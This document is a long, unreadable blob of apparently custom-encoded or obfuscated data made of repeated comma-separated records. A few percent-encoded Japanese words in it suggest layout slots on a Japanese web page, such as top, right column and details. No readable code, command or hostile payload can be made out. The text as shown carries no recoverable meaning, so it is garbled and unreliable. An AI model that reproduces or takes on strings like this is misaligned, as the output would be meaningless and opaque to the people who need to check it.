brkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rvxabvaxrcrav6abrx6abrcavvfrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawna4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciirbfr3a4awrcrarx6abrx8cvvabrx8agrxcabrcrjrbrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbrbr3rbawia4rb4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaya8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqrbrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADrciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrba8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayawinrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcqrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Brciirbrcr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr3iqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcirc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr344rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcayrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbinqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorc4rc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrbrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayia4awrjayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4awrjqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1d